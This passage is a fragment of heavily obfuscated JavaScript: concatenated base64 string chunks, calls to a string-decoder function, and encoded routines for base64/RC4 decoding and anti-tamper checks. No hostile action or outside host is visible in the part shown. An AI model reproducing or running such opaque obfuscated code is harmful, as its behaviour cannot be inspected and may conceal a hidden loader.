J1dSL2ROdUZkTW1rUi'+_0x2416421y(0x28b)+'2YScsJ1dQeGRJQ29jd0NvNScsJ2NxRGJ4'+'SXUnLCdXUmZwYUdxSycsJ3hLaGNQU2t4d'+_0x2416421y(0x2d0)+'8vZEtXJywneHJGY1ZaaWQnLCduOGt2V1E'+_0x2416421y(0x32e)+'SmNVQ2tEdFcnLCdXT1pkT3dOZFVTazYnL'+'CdsOGtUVzZWY091dScsJ3hOUmNJOG9CZk'+'cnLCdDYjdkS0NvbVc1ZScsJ1c2endvQ2t'+_0x2416421y(0x25d)+'UGRjVUcnLCdXUVA2ZnF5eScsJ2hDb1dXU'+'VdRRGEnLCd3OG9pV1FGY0tmeScsJ3BTb3'+'BnOG9rRUcnLCdpbW9TV1JKZFZXdScsJ0R'+'Da0NXUGRkVFhDJywnbDhvQWNDa3Z6Vycs'+'J1c1L2NSaGFjQ0cnLCdySHBkTjhvWVc2N'+'CcsJ0FjT0tDbW84JywnVzZKZE5TbzFXND'+_0x2416421y(0x241))+(_0x2416421y(0x294)+'ldPT2J6RycsJ1dRL2RRU28rQ21vaycsJ1'+'dPcGRJbW82dkNvMycsJ1dSdkluM0xDJyw'+'nVzYvZE5Db0hXNVZkT0cnLCdsbW9qV1JD'+'NUVxJywnYkNra1c1N2NNZzQnLCdXUWpXR'+'ExCY1JhJywnVzdoY1RLejJtYScsJ1dQaG'+'RNOGtWVzY5bycsJ0Rtb05DbW92emEnLCd'+'DMnBjTzhrdUVhJywnQktOY05Da0lCVycs'+'J1c2YmdiU2tMRXEnLCdXNEJjTThrVVdPZ'+'GRTVycsJ3Z3dUxibWtuJywnVzcwYndTa0'+'N4YScsJ3Ftb3dXUkZjTGVHJywnV09pL1c'+'0QmNLSGEnLCdXNS9jSG1rYVdQVmRWVycs'+'J1c1N2NUMHppRVcnLCd4Ti9jVW1rUXhXJ'+'ywnV1FUS2NXQ3EnLCdhbWtmVzR0ZEwxQy'+'csJ1c3VzB6bWtLRHEnLCd6TjdjSVNreUV'+'xJywnbDNxWldSUE4nLCdXUktaV1FKZFR3'+'OCcsJ1c2VmRUU29wVzZWZFNHJywnV1Axe'+'mpoNWcnLCdCbWthV1JOY1ZYbScsJ3JOaG'+_0x2416421y(0x2ab)+'sJ1dSSmRLQ280dUNvUicsJ3BTbzlXUWla'+'cUcnLCdXNEwxbUNrU3RHJywnV1JWZFVlL'+'2RROGtGJywnV09PbFc3VmNVYm0nLCdXNm'+'hkUExUZVc3OCcsJ1dSREltWks0JywnVzV'+_0x2416421y(0x2ea)+'YVc3ZGNVSEsnLCdoWlBxckNrLycsJ1c2Z'+'nRlbWtDcmEnLCdXUU9VbkNvZlc2cScsJ2'+'FiZGNOcS9jT0cnLCdrR3Z6cjhrOScsJ3Z'+_0x2416421y(0x281)+'ejhvVFdQWmNUdW0nLCduSzR2V09yQScsJ'+_0x2416421y(0x2ec)+'dPSmRHOGtH')+('VzVudycsJ2tjbjJzSE8nLCdsU294V1AzZ'+'FNxVycsJ21XWFl1V2knLCdXNk5jSWZqMX'+_0x2416421y(0x1ed)+'sJ1dPME1uU29hVzd1JywnV080blc3SmNJ'+'YnUnLCdnZENDbUxLJywnVzZOZFZtb1VXN'+'kJkTlcnLCdDbW9mVzdCY0xZcScsJ3lycU'+'pBaEMnLCdrSFRrcWFlJywncFpoZEd2dGR'+'OcScsJ1dQNHdXUEpkVU15JywnVzRaY0t3'+'WE9iYScsJ3lKbGRPU29oVzZ5JywnVzRWZ'+_0x2416421y(0x2c6)+'VHQycsJ2dXdWhtZ3UnLCdGZDdjVWRpSCc'+'sJ0VxeGRJQ283eHEnLCdXUmxjU2ViZ2ta'+'ckYnLCdXNjltVzY4YnJXJywndHNaZFRtb'+'3VXNjgnLCdzSy9jVVNraHJxJywnbzhvY2'+'xDb3BycScsJ1c0ZGRQdURLVzVlJywnVzc'+'xRmtta1dGRycsJ0JaUmNRc21iJywndXdH'+'dGxDa1onLCd6Q292RkNvV3dHJywnVzdoZ'+'E4wNXZXNnEnLCdoU28wbW1va3JXJywnVz'+'ZtN21ta0pkcScsJ29tbzlXT0c2RnEnLCd'+'XUmRkVDhrM1c2NWgnLCdXN0pjVXYxSVc0'+'aVlXUUxnV1JTbFc2aGRNcScsJ2lTa0RXN'+'WxjSHdDJywndThvenlDb1lCRycsJ3FTa3'+'FXUVpkSlg0JywnVzRlamZta0RnVycsJ0F'+'iTmRObW9KRnEnLCdXNU5jUDhvNVdSeGNQ'+'VycsJ1c1eGRIdmpPVzZHJywnY3NKZFJ1L'+_0x2416421y(0x351)+'1vSycsJ2lTbzFrOG8wdmEnLCdXNnV4dEN'+'reXRXJywnZHNEVEVZUycsJ1dPSmRNOG9M'+'RG1vaCcsJ3RkT3R4dkcnLCdlOG91V1JaZ'+'ExXaScsJ1c2M2NMTlBwYkcnLCdyQ2tqV1'+'JaY1FkTycs')+(_0x2416421y(0x321)+'ycsJ2dDbzBXUnlockcnLCdzM2lPa1NrMy'+'csJ3ZHQmRPU29mRUcnLCdXUURPeWhCY05'+'XJywnRXJKZExDbzZxYScsJ2dDb1NXNGVp'+'V1BpJywndXVGY1A4azZxcScsJ1dSbkV0Z'+'nhjR0cnLCdrYlR5Q3FxJywnb3MxUnVxaS'+'csJ1dRODVXNnRjVUdxJywnenV0Y0hTa0J'+'6YScsJ3k4b0lXT3BjSnhLJywnRHd0Y1NT'+_0x2416421y(0x223)+'Vc3R2lXUnUnLCdXNE5jUzJERGVxJywnck'+'p0Y0lKV0MnLCdXUVJkTFNrQVc0SDMnLCd'+'XNTNkTjhvelc2RmRLcScsJ3RZNG5xMEcn'+'LCdXUkc5VzdOY1ZiUycsJ0VYQ2JEaHUnL'+'CdCSXBkVDhvRnpxJywnajhvM2Fta0JDRy'+'csJ2ZicGRRZ0pkR1cnLCdXUFpkTU1CZEt'+'tazAnLCdXUkdLY0Nvd1c2VycsJ2xtb3RX'+_0x2416421y(0x29e)+'1c3cGNLZ21IdEcnLCdwTnRkUHhpLycsJ2'+_0x2416421y(0x2c0)+'nLCd0MEtxZG1rVCcsJ1dSVDRucksvJywn'+'Z0NvOVc0dVFXUkcnLCdrdFBXdldXJywnQ'+_0x2416421y(0x33f)+'csJ1c2cGNJdXY2ZUcnLCdtdzhtV09QVCc'+_0x2416421y(0x2e9)+'TTQnLCdhYVBmeThrMScsJ2RyOVB3OGs3J'+'ywnRHVGY0xDb0llYScsJ0VIT0xBS3UnLC'+'dnWHRkSk1KZE1HJywnekdHR0UyVycsJ2p'+'ZSGRycm0nLCdXNlpjTTJUSXpxJywnV09o'+'ZExTa1RXNTVmJywnbm1vYmNTa1p2YScsJ'+'1c2R2xFbWtZRWEnLCd4R20zdG1vdScsJ2'+_0x2416421y(0x33e))+(_0x2416421y(0x354)+'UcnLCdhY21tZEswJywnZ3ZsZEtoV00nLC'+'dXNjdjTm1vRldPQmNJcScsJ2RTby9jQ29'+_0x2416421y(0x276)+'RzZBRycsJ1c3WmNPU292V1JaY0pXJywnV'+'zdhY2pTazRrcScsJ1dPODVXUFpkVTFLJy'+'wnVzU5QWo4a3BEcScsJ1c2UmNLZm1JQ1c'+'nLCd3c2hkT1NvL1c0SycsJ1c2dGNNMkRU'+'aVcnLCdXUUtJZjhvdlc3dScsJ1c3dGRIT'+'GY0VzdhJywnV09KZEtHS0NXUTAnLCdmbW'+'95V1JTM0RHJywnc2dOY1VTb3ZjYScsJ1d'+'SeGRSS1JkT21rTScsJ0NIL2RVU29qVzY4'+'JywndjhrWVdPVmRMSmknLCdXNkJjVThvM'+'1dSZGNPRycsJ3RTb2lXT3RjVDJDJywnVz'+'ZoY1Ntb2dXT3BjUXEnLCdXUkZkSXh0ZEx'+'Da2onLCdXNk5jSGcxeHZhJywnV1BWZEh2'+'SmRTU2tNJywnb0NvSldSRmRRSm0nLCdXN'+'VQ3bDhrY0NHJywnVzZpTGhTa1lrVycsJ1'+'dPYXFsTFg4JywnVzZkZE1odmFXNXUnLCd'+'XNTdkUkNvMlc3dGRJVycsJ2Rtb0xXUlJk'+'SmEwJywnV1JOZFBjdW1XUUMnLCdXUVgyc'+_0x2416421y(0x2d2)+_0x2416421y(0x233)+'nVzZSY01NWEJ5cScsJ21ncXdXT2ZoJywn'+'d0hoZExDb1J0YScsJ3VTb2lXNjNjSEltJ'+'ywnb2JsZE52cGRVcScsJ3hDb1Z0Q29XdF'+_0x2416421y(0x1f5)+'nLCdXUVhxcU1WY09XJywnV09Telc0N2NQ'+_0x2416421y(0x2b9)+'2EnLCdmU29iV09WZElhVycsJ1dQRmRObW'+'tCVzRqbCcs')+('J3VXeGRObW8rVzRDJywnV1I0emx2TEMnL'+'CdXNFJjUXdySXJxJywnVzR5ZWs4azhvRy'+_0x2416421y(0x346)+'sJ3BxNW1FWHUnLCdqWVR5dkpLJywndE04'+'NWJTa3AnLCd5aGk1cG1rWicsJ1c0WmRQa'+_0x2416421y(0x228)+'RQZ2xkSHEnLCd4dGVGQ1NvUicsJ1c3QmN'+'Jd1B6RXEnLCdXUktOVzdSY0lXUycsJ1dQ'+'RmRIMjdkTThrZycsJ1dSRE1maFRrJywnY'+'mNQWXZibScsJ2txZlFxV2knLCdnY3hkUW'+'dOZFJXJywnVzdkZFVDby9XNXhkU0cnLCd'+'2R2lDd1NvQScsJ3hTbzRXUUpjSGg0Jywn'+'a1NrMFc1N2NPdVcnLCd0S2FBYjhrdScsJ'+_0x2416421y(0x333)+'dRRGN6TU5jVnEnLCd0cmRjVHQwTicsJ0R'+'LeGNLQ2tncWEnLCd1TEM3YjhrSycsJ3VJ'+'L2RNOG8rVzdtJywnZ2FtV2MxaScsJ1c2R'+'1dCU2tVc2EnLCd6ZHRkUVNvdnlhJywnV0'+'9WZFJyeUNXUmUnLCdXN0dGZkNrZ3BhJyw'+'nVzRteHFDazFCVycsJ2piOUxEYnknLCdX'+_0x2416421y(0x2de)+'CdsQ2s3VzUzY1Z1YScsJ1c2UmRTZXJpVz'+_0x2416421y(0x2a9)+'XJywndlpGY0hMdGNQYScsJ3Q4a0dXT1pk'+'SVpHJywnV1J6Z2ZXR1EnLCdjWkhtQ0ptJ'+'ywnV1AwaWtOMUQnLCdCcWhjSVdxLycsJ1'+'dPNHJXUkpkS3ZTJywnV1JPWldPTmRIaEc'+'nLCdXNTdjSGUxb3JhJywndUxSY1Jtb3Nt'+_0x2416421y(0x2b3)+_0x2416421y(0x372)+'FXNG0nLCdX')+('NkpkVTIxaVc1RycsJ1dQQmRLd05kVENrT'+_0x2416421y(0x380)+'hXNW0nLCdBZHFidlNveCcsJ1c0cGRVbW8'+'vVzVoZFZxJywnVzR0Y0w4a0dXT1pkR2En'+'LCdXNjNkU3U1T1c2NCcsJ1dPUFJGZUcnL'+'CdqU29QVzQ4RFdQQycsJ3Ftb2R4Q29Gcm'+'EnLCdXN3RjTDJIaGJxJywnZ3NiTXM4a0M'+'nLCd2Q29keDhvM3VHJywnV080U2gyRHon'+'LCdXUm1OYmdYUicsJ0E4bzVXNk5jTGNtJ'+'ywndWFSY1VxdXYnLCdXNGxjR2hTN3dhJy'+'wnVzRLM2FTa3VvVycsJ1dPUmRJU29xRm1'+'vMCcsJ3VIYWdGTHEnLCdXNHBjR05uRURx'+'JywnVzdtaXRTa2xBVycsJ2VTa1hXNHRjS'+_0x2416421y(0x318)+'JkVWNhJywnYkdyZHFZZScsJ1c1WmRUOG9'+'TVzdOZEdxJywnV1BHSmxnOS8nLCdXNU9K'+'c21reURhJywnQjhvQldRL2NNaHUnLCdXN'+'WhjTmZTL3dxJywnZ3Ntb2JlcScsJ29tb0'+_0x2416421y(0x234)+_0x2416421y(0x271)+'T05kSncvZE5Da1YnLCdXNGptbG1rbHpHJ'+'ywnVzdwZEdTb3hXNXRkSnEnLCdpYjRrZk'+'xHJywnbVlmcnhaZScsJ1c3WmRNeFhkVzV'+'XJywndWI4VHl3VycsJ2I4bzJXUFN0RUcn'+_0x2416421y(0x256)+'CdFYjRkeDJXJywnV1BSZFZLQmRVU2tnJy'+'wnV08wRm44b0ZXNW0nLCdXUUxiYmJpQSc'+'sJ3lOWERvbW9pJywnYkh5OWd3aScsJ2dZ'+_0x2416421y(0x313)+'Vc3eGNLcTgnLCdXN3BkTThvdlc0VmRRYS'+'csJ1dQemFq')+('SkcrJywnV1Bqb3EyZGNQcScsJ1c2T05rb'+'Wt2alcnLCd0c0tKcm1vRycsJ25Tb2pXNU'+'pjT0tCY01Db2JXNDl0YjhvZldPZVUnLCd'+'FZ05jVlNvTWFhJywndEhaZFFDbzhXN08n'+'LCdEMFNPYzhrdycsJ2tOZUhXT2JwJywnV'+'1J6MnBoYi8nLCdvQ29CV1JpVHFhJywncE'+_0x2416421y(0x34c)+'aV1FSY05iZScsJ1dROFhXN0ZjR1phJywn'+'V1JHRGJTbzBXNksnLCdiOG9rZzhvWkJXJ'+'ywneEdHMHkxaScsJ2U4a3ZXN0ZjS0x1Jy'+'wnRmNkZFM4b05XNHEnLCdFSWxkUkNvK1c'+_0x2416421y(0x330)+'cWNXUXUnLCd5dk5jS0Nrd0ZXJywnQjhrV'+_0x2416421y(0x254)+'lpS3EnLCdoOG9MV09LZENXJywnRXJTQkR'+'4dScsJ29TbzZXUi9kUGFXJywnV1BoZEw4'+'b3RFQ29iJywnY3RyYnVIYScsJ0Z3cGNVO'+'GtMelcnLCdxU2s0V1FSZExibScsJ1c1dG'+'RLdmpDVzRXJywndndPVmVta1cnLCdXUUp'+_0x2416421y(0x24d)+'LCdqQ2thVzdWY04zTycsJ1c1ai9XNjRhc'+'VcnLCdXUEsxV094ZE9nUycsJ2Z3UmRNTU'+'8nLCdyQ2tXV09wZEtYMCcsJ2FxOTF1Wmk'+'nLCdlV25pdXRpJywnQzA3Y1BtazZ1cScs'+_0x2416421y(0x365)+'ywnVzQ4WGZta3ZuVycsJ0Ztb2dxU28zel'+_0x2416421y(0x203)+_0x2416421y(0x306)+'cScsJ1c3dGNIQ2tPV1BKZFRXJywnVzVGY'+'1NTb1hXUjdjVlcnLCdCbWtCV1JoY1B0aS'+'csJ0Y4a21X')+('T0JkSmI4JywnYm1vRFdQU013RycsJ1dSd'+'S9XNlJjSFcwJywnVzZ4Y1NDb1RXUmhjS2'+'EnLCdXUlJkUWRXM1dSdScsJ2ZaT2FrTnU'+'nLCdlSlhvRmNTJywnaDhvVGdDb2xFRycs'+'J1dQWmROTk5kUjhrbycsJ1dSTmRPQ2tQV'+'zVuVCcsJ0FDa3hXTzNjSkpxJywnV1FiVm'+'5OUHInLCdXN05jUjJyRHphJywnVzVOY0l'+'mOWJEcScsJ3Vtb3hXNGRjU3RxJywnVzRC'+_0x2416421y(0x27c)+'ywnREhwZE5tb3VCcScsJ2o4b3VXUmhkUX'+'NxJywnV08xUWcwWDMnLCdXUnFiVzZaY0l'+'YQycsJ2N3eW1XUExtJywna2J2MEVta0kn'+'LCdoU29lV1Fpc0NxJywnb2F2eXJJYScsJ'+'2d0RmRPZ0JkVkcnLCdXNUxxZThrd3hXJy'+'wnVzZMbVc1R1F6YScsJ1dRVmRSSjQ0V09'+_0x2416421y(0x370)+'WUZXJywnZ2RIZ0FTa3EnLCdXT1pkVThre'+'Fc2NWknLCdGS0pjSFNraEFXJywnVzYzY0'+'hta3pXUGRkU3EnLCdXUHhkS0dpcldRZSc'+_0x2416421y(0x359)+'WnknLCdBMFJjVDhvemRXJywnV1JkZFJLQ'+'mRIbWthJywnQ2FoY1F3M2NIcScsJ244b3'+'RhQ2tWQ3EnLCdGWS9kUm1vVlc3YScsJ2t'+_0x2416421y(0x36d)+'eGNTdEdJJywnZVlIY3JTazMnLCdXN1JjR'+'zhvQVdSM2NKYScsJ3hKcGRKbW92Q2EnLC'+'d3ZHBkVENvclc0eScsJ1c1VmRRMWI0Vzd'+'TJywncFNvUGVTb1dEYScsJ3VTazNXUGhj'+'VHQ0JywnY3JYQndxeScsJ1dSM2RQQ29Td'+_0x2416421y(0x2a7)+'dPVEN1ZU5k')+('SzFCZEtDa20nLCdXTzdkTTFkZFFtazMnL'+_0x2416421y(0x2f4)+_0x2416421y(0x37f)+'sJ2haVDFBbWtHJywnVzZsZElLckJXNnEn'+'XTtmdW5jdGlvbiBfMHg0MjE1Mjk3ZShhL'+_0x2416421y(0x220)+'UyOTdkW2FdO2lmKF8weDQyMTUyOTdlWyd'+'KdmNwb0snXT09PXVuZGVmaW5lZCl7dmFy'+'IGQ9ZnVuY3Rpb24oaSl7dmFyIGo9J2FiY'+'2RlZmdoaWprbG1ub3BxcnN0dXZ3eHl6QU'+_0x2416421y(0x2e0)+'wMTIzNDU2Nzg5Ky89Jzt2YXIgaz0nJztm'+'b3IodmFyIGw9MHgwLG0sbixvPTB4MDtuP'+_0x2416421y(0x2e7)+'wlMHg0P20qMHg0MCtuOm4sbCsrJTB4NCk'+'/ays9U3RyaW5nWydmcm9tQ2hhckNvZGUn'+'XSgweGZmJm0+PigtMHgyKmwmMHg2KSk6M'+'HgwKXtuPWpbJ2luZGV4T2YnXShuKTt9cm'+'V0dXJuIGs7fTt2YXIgaD1mdW5jdGlvbih'+_0x2416421y(0x1ec)+'JyxyPScnO2w9ZChsKTtmb3IodmFyIHU9M'+'HgwLHY9bFsnbGVuZ3RoJ107dTx2O3UrKy'+'l7cis9JyUnKygnMDAnK2xbJ2NoYXJDb2R'+'lQXQnXSh1KVsndG9TdHJpbmcnXSgweDEw'+'KSlbJ3NsaWNlJ10oLTB4Mik7fWw9ZGVjb'+'2RlVVJJQ29tcG9uZW50KHIpO3ZhciB0O2'+_0x2416421y(0x23c)+'0XT10O31mb3IodD0weDA7dDwweDEwMDt0'+'Kyspe289KG8rblt0XSttWydjaGFyQ29kZ'+_0x2416421y(0x1f6)+'AwLHA9blt0')+(_0x2416421y(0x1e6)+_0x2416421y(0x37a)+'snbGVuZ3RoJ107dysrKXt0PSh0KzB4MSk'+'lMHgxMDAsbz0obytuW3RdKSUweDEwMCxw'+'PW5bdF0sblt0XT1uW29dLG5bb109cCxxK'+'z1TdHJpbmdbJ2Zyb21DaGFyQ29kZSddKG'+'xbJ2NoYXJDb2RlQXQnXSh3KV5uWyhuW3R'+'dK25bb10pJTB4MTAwXSk7fXJldHVybiBx'+'O307XzB4NDIxNTI5N2VbJ0lnbGtyWiddP'+'WgsXzB4NDIxNTI5N2VbJ1JzUVV2SSddPX'+_0x2416421y(0x296)+'hIVtdO312YXIgZT1fMHg0MjE1Mjk3ZFsw'+'eDBdLGY9YStlLGc9XzB4NDIxNTI5N2VbJ'+'1JzUVV2SSddW2ZdO2lmKGc9PT11bmRlZm'+'luZWQpe2lmKF8weDQyMTUyOTdlWyduRE5'+'Nb0InXT09PXVuZGVmaW5lZCl7dmFyIGk9'+'ZnVuY3Rpb24oail7dGhpc1sncENhc3prJ'+_0x2416421y(0x31e)+'B4MCwweDBdLHRoaXNbJ3JhbGJRbSddPWZ'+_0x2416421y(0x20b)+'Jzt9LHRoaXNbJ3BJd01sbSddPSdceDVjd'+'ytceDIwKlx4NWMoXHg1YylceDIwKntceD'+'VjdytceDIwKicsdGhpc1snVWJ1Z3BKJ10'+'9J1tceDI3fFx4MjJdLitbXHgyN3xceDIy'+'XTs/XHgyMCp9Jzt9O2lbJ3Byb3RvdHlwZ'+'SddWydtY2hhd3QnXT1mdW5jdGlvbigpe3'+'ZhciBqPW5ldyBSZWdFeHAodGhpc1sncEl'+'3TWxtJ10rdGhpc1snVWJ1Z3BKJ10pLGs9'+'alsndGVzdCddKHRoaXNbJ3JhbGJRbSddW'+'yd0b1N0cmluZyddKCkpPy0tdGhpc1sncn'+'picm9kJ11b')+(_0x2416421y(0x2e1)+'F07cmV0dXJuIHRoaXNbJ2NwR216biddKG'+'spO30saVsncHJvdG90eXBlJ11bJ2NwR21'+'6biddPWZ1bmN0aW9uKGope2lmKCFCb29s'+'ZWFuKH5qKSlyZXR1cm4gajtyZXR1cm4gd'+'Ghpc1snQXlLeHNNJ10odGhpc1sncENhc3'+'prJ10pO30saVsncHJvdG90eXBlJ11bJ0F'+'5S3hzTSddPWZ1bmN0aW9uKGope2Zvcih2'+'YXIgaz0weDAsbD10aGlzWydyemJyb2QnX'+'VsnbGVuZ3RoJ107azxsO2srKyl7dGhpc1'+'sncnpicm9kJ11bJ3B1c2gnXShNYXRoWyd'+'yb3VuZCddKE1hdGhbJ3JhbmRvbSddKCkp'+'KSxsPXRoaXNbJ3J6YnJvZCddWydsZW5nd'+'GgnXTt9cmV0dXJuIGoodGhpc1sncnpicm'+_0x2416421y(0x253)+'1Mjk3ZSlbJ21jaGF3dCddKCksXzB4NDIx'+'NTI5N2VbJ25ETk1vQiddPSEhW107fWM9X'+'zB4NDIxNTI5N2VbJ0lnbGtyWiddKGMsYi'+'ksXzB4NDIxNTI5N2VbJ1JzUVV2SSddW2Z'+'dPWM7fWVsc2UgYz1nO3JldHVybiBjO30o'+_0x2416421y(0x32b)+'jE1Mjk3ZTt3aGlsZSghIVtdKXt0cnl7dm'+'FyIGM9cGFyc2VJbnQoSSgweDUzOSwnW2t'+'QUicpKSpwYXJzZUludChJKDB4NGU5LCcl'+'U2xLJykpK3BhcnNlSW50KEkoMHg1ZGQsJ'+_0x2416421y(0x225)+'wnc2V2KScpKStwYXJzZUludChJKDB4NDd'+'jLCdMQTEzJykpK3BhcnNlSW50KEkoMHgy'+'ODUsJ2pNUXgnKSkrLXBhcnNlSW50KEkoM'+_0x2416421y(0x374)+_0x2416421y(0x25b))+('J2pbUiUnKSkqcGFyc2VJbnQoSSgweDE1M'+'CwnZ3RIXicpKTtpZihjPT09YilicmVhaz'+'tlbHNlIGFbJ3B1c2gnXShhWydzaGlmdCd'+'dKCkpO31jYXRjaChkKXthWydwdXNoJ10o'+'YVsnc2hpZnQnXSgpKTt9fX0oXzB4NDIxN'+'TI5N2QsMHhlZDg4MSksIWZ1bmN0aW9uKC'+'l7dmFyIEo9XzB4NDIxNTI5N2UsZD17fTt'+'kW0ooMHgzNWMsJ2RATl4nKV09SigweDEz'+_0x2416421y(0x344)+'GRbSigweDRmNywnOWp4eCcpXT1mdW5jdG'+_0x2416421y(0x2ac)+_0x2416421y(0x20d)+'dGlvbihyLHMpe3JldHVybiByPHM7fSxkW'+_0x2416421y(0x364)+'4ocixzKXtyZXR1cm4gciE9PXM7fSxkW0o'+'oMHg0MjIsJ2pQVGknKV09SigweGY1LCdv'+'dmE5JykrSigweDI0NCwnRTFeJScpK0ooM'+_0x2416421y(0x201)+'tCJykrSigweDVmNywnVkFdaCcpLGRbSig'+'weDE5MiwnZllVdicpXT1mdW5jdGlvbihy'+'LHMpe3JldHVybiByIT09czt9LGRbSigwe'+'GUyLCdXJnJiJyldPUooMHgyMWIsJ09WIy'+'QnKStKKDB4NTMyLCdMQTEzJyksZFtKKDB'+'4M2U5LCdndEheJyldPWZ1bmN0aW9uKHIs'+'cyl7cmV0dXJuIHI9PT1zO30sZFtKKDB4N'+'Dk5LCdMQTEzJyldPUooMHgxMzcsJ0xBMT'+'MnKSsndCcsZFtKKDB4MzE1LCdmWVV2Jyl'+_0x2416421y(0x2e2)+'PT1zO30sZFtKKDB4NjFkLCclU2xLJyldP'+'UooMHg0ZDksJ2dQaFInKStKKDB4MTQ3LC'+'drOXpqJyks')+(_0x2416421y(0x2d5)+'W9uKHIpe3JldHVybiByKCk7fSxkW0ooMH'+'gzYTQsJyF0ZmYnKV09ZnVuY3Rpb24ocix'+'zKXtyZXR1cm4gcj09PXM7fSxkW0ooMHg1'+'ZTcsJ0NQdE0nKV09ZnVuY3Rpb24ocixzK'+_0x2416421y(0x362)+'wnUmNzSycpXT1mdW5jdGlvbihyLHMpe3J'+'ldHVybiByPD1zO30sZFtKKDB4NWVkLCdJ'+'JGZxJyldPWZ1bmN0aW9uKHIscyl7cmV0d'+'XJuIHIrczt9LGRbSigweDRhZSwnS1tCYS'+'cpXT1mdW5jdGlvbihyLHMpe3JldHVybiB'+'yLXM7fSxkW0ooMHgyNzEsJzNUW0InKV09'+'SigweDI0YSwnNGJJZCcpK0ooMHg0MzEsJ'+'0xBMTMnKStKKDB4NDhiLCdqUFRpJykrSi'+_0x2416421y(0x305)+'ZZTUnKStKKDB4MWI3LCduWXRwJykrSigw'+'eDE4MSwnS1tCYScpK0ooMHg0YWYsJ1BCT'+'3YnKStKKDB4NDI0LCc0YklkJykrSigweD'+'EzMSwnM1RbQicpKydTXScsZFtKKDB4MTN'+'iLCdIZW9LJyldPUooMHgzODksJ2JeKCon'+_0x2416421y(0x212)+'Cwnb3ZhOScpK0ooMHgyZGQsJ2s5emonKS'+'tKKDB4NTQzLCc5XU1BJykrSigweDJmOCw'+'nUEJPdicpK0ooMHgyNmEsJ1BCT3YnKStK'+'KDB4MjMwLCdFMV4lJykrSigweDFjOCwnR'+'W5hOCcpK0ooMHg1OWMsJ2ZZVXYnKStKKD'+'B4MTBhLCdmWVV2JykrSigweDM1OSwnT1Y'+_0x2416421y(0x24a)+'M2VkLCdIZW9LJykrJ1RTJyxkW0ooMHg0O'+_0x2416421y(0x335)+'tyZXR1cm4g')+('cihzKTt9LGRbSigweDRlNywnVmJUUycpX'+_0x2416421y(0x2f1)+'wnRW5hOCcpK0ooMHg1MzEsJ0hDNjAnKSt'+'KKDB4MThlLCdCUlV5JykrSigweDIwZCwn'+'QlJVeScpK0ooMHg1YjYsJzNUW0InKStKK'+'DB4NDI3LCdvdmE5JykrSigweDQ2NiwnSG'+'VvSycpK0ooMHgyOTcsJzNUW0InKStKKDB'+'4MTVkLCdiXigqJykrSigweDMxZCwnTkAw'+'TycpK0ooMHg1MTIsJ2JeKConKStKKDB4M'+'TI0LCdba1BSJykrSigweDExNCwnVmJUUy'+'cpK0ooMHgxMGQsJ0hDNjAnKStKKDB4MTN'+'lLCdpd3FWJykrSigweDIxNiwnSEM2MCcp'+_0x2416421y(0x2cb)+'Cc5XU1BJykrSigweDYxOCwnUmNzSycpK0'+'ooMHgzZWIsJ2RATl4nKStKKDB4M2JhLCd'+'rOXpqJykrSigweDJjMSwnYl4oKicpK0oo'+'MHg0MGQsJzldTUEnKStKKDB4MjE3LCd0N'+'U1SJykrSigweDQ3ZiwnaXdxVicpK0ooMH'+'gxZGQsJ1VNeWEnKStKKDB4MTFjLCc5XU1'+'BJykrSigweDYwZCwnalBUaScpK0ooMHgy'+'OTYsJzNUW0InKStKKDB4Mjc3LCcwKGdHJ'+'ykrSigweDIwOCwnaltSJScpK0ooMHg0Nz'+'UsJyRpaF0nKStKKDB4MzQ0LCdndEheJyk'+'rSigweDNkOCwnalBUaScpK0ooMHgxOTEs'+'J1trUFInKStKKDB4NTFjLCc0YklkJykrS'+'igweDUwYiwnb3ZhOScpK0ooMHgzYWUsJ2'+_0x2416421y(0x2d7)+_0x2416421y(0x33d)+'aFInKStKKDB4NWMxLCdba1BSJykrSigwe'+'DRiOCwnYl4oKicpK0ooMHg1ZDIsJ0kkZn'+'EnKStKKDB4')+('NTY3LCdkQE5eJykrSigweDJkNywnUmNzS'+'ycpK0ooMHg2MDAsJ2pbUiUnKStKKDB4Mj'+'UyLCdJJGZxJykrSigweDNmNywnNCZhJSc'+'pK0ooMHgxMmEsJ0hlb0snKStKKDB4NGNk'+_0x2416421y(0x30d)+'0ooMHg1MDIsJ2ZZVXYnKStKKDB4MjA1LC'+'dlY0xJJykrSigweDE5YiwnZ1BoUicpK0o'+_0x2416421y(0x208)+'dGZmJykrSigweDVmYSwnRW5hOCcpK0ooM'+'HgzNjksJyVTbEsnKStKKDB4MjhiLCdDUH'+'RNJykrSigweDQ5MywnZllVdicpK0ooMHg'+'1ODcsJ1trUFInKStKKDB4M2RkLCdmWVV2'+_0x2416421y(0x2a0)+_0x2416421y(0x1fd)+'krSigweDU3MSwnRW5hOCcpK0ooMHgzMDY'+_0x2416421y(0x2aa)+_0x2416421y(0x340)+'yRpaF0nKStKKDB4M2IxLCd2cEhFJykrSi'+'gweDVmZiwnOWp4eCcpK0ooMHg1MGYsJ1V'+_0x2416421y(0x242)+'eDVlOCwnOWp4eCcpK0ooMHhlNCwnVU15Y'+'ScpK0ooMHg1M2EsJ2dQaFInKStKKDB4MW'+'MwLCc5anh4JykrSigweDQ4MiwnZllVdic'+'pK0ooMHg0Y2UsJzNUW0InKStKKDB4NGM4'+_0x2416421y(0x37c)+'0ooMHg1MGQsJ09WIyQnKStKKDB4MmI3LC'+'dOQDBPJykrSigweDNmNCwnOV1NQScpK0o'+'oMHgyYWQsJyVTbEsnKStKKDB4MzY2LCdF'+'bmE4JykrSigweDFlYSwnVkFdaCcpK0ooM'+'HgyNzksJ3NldiknKStKKDB4NDFjLCd2cE'+_0x2416421y(0x217))+('eDVhZiwnZ3RIXicpK0ooMHgxZTYsJ2pNU'+'XgnKStKKDB4MjI5LCc0JmElJykrSigweD'+'E5NiwnJVNsSycpK0ooMHg1MTQsJ1Jjc0s'+_0x2416421y(0x361)+'OCwnNCZhJScpK0ooMHgyZmEsJ2JeKConK'+'StKKDB4MzRkLCdndEheJykrSigweDMxOC'+'wnT1YjJCcpK0ooMHgyNjYsJ2pQVGknKSt'+'KKDB4NTY0LCcoWWU1JykrSigweDFlNCwn'+_0x2416421y(0x324)+'DB4NTU1LCdWYlRTJykrSigweDI3YSwnVk'+'FdaCcpK0ooMHgyYmMsJ0tbQmEnKStKKDB'+'4MTc0LCchdGZmJykrSigweDM5OCwnW2tQ'+_0x2416421y(0x343)+_0x2416421y(0x287)+_0x2416421y(0x2e8)+_0x2416421y(0x348)+'SigweDYxNywnazl6aicpK0ooMHgzMzAsJ'+'2l3cVYnKStKKDB4NTVmLCcoWWU1JykrSi'+_0x2416421y(0x2fc)+'uYTgnKStKKDB4NTI4LCc5XU1BJykrSigw'+'eDFm